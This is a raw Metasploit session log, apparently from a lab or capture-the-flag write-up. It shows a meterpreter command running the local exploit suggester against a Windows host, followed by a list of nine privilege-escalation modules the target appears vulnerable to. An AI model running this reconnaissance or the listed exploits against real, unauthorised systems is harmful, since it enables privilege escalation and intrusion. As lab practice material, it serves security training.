 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.121.169 - Collecting local exploits for x86/windows...
[*] 10.10.121.169 - 181 exploit checks are being tried...
[+] 10.10.121.169 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.121.169 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.121.169 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.121.169 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.121.169 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.121.169 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.121.169 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.121.169 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.121.169 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.121.169 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
3 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
4 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
5 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
7 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
8 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
9 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.